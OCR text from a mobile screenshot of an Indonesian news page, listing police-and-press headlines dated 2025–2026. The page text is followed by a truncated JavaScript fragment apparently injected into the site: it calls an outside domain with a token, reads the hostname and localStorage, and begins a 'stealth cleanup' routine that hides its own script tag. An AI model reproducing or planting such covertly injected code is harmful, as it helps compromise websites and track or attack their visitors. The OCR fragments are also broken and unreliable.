
Kapolri: Pers Mitra Strategis Polri, Sinergi
Perlu Terus Dikuatkan
27 Oktober 2025 | 21:28 WIB
DAERAH
Kepolisian dan Insan Pers Merupakan Dua
Institusi Memiliki Peran Strategis di Tengah
Masyarakat
5 Agustus 2026 | 18:32 WIB
Polda Sumbar Menyatakan Perangi PETI,
Kapolsek Talamau Minta Wartawan
Memantau Aktivitas Tambang
3 Agustus 2026 | 10:42 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');